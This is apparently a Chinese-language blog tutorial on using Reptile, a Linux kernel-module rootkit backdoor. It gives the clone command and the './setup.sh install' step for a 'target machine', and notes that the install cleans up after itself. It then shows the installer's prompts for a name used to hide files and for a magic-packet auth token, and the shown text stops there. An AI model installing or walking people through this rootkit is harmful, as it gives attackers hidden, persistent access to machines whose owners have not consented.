 渗透技巧 / Reptile 一款LKM Linux rootkit后门... Share Updates Favorite
Reptile 一款LKM Linux rootkit后门使用
教程
https://www.3hack.com/tools/85.html
项目地址https://github.com/f0rb1dd3n/Reptile
1.下载
客户端和服务端都用在一起用的
git clone https://github.com/f0rb1dd3n/Reptile.gitcd Reptile
2.目标机器安装后门
全自动化安装,安装后也会全自动删除
要注意需要交互式shell
./setup.sh install
[root@ Reptile]# ./setup.sh install
#######################################################################
#####
############################ REPTILE INSTALLER ########################
#####
#######################################################################
#####
written by: F0rb1dd3n
要隐藏什么文件或者文件夹
Hide name (will be used to hide dirs/files) (default: reptile):
Auth token to magic packets (default: hax0r):
微信号: ATTCKWING
?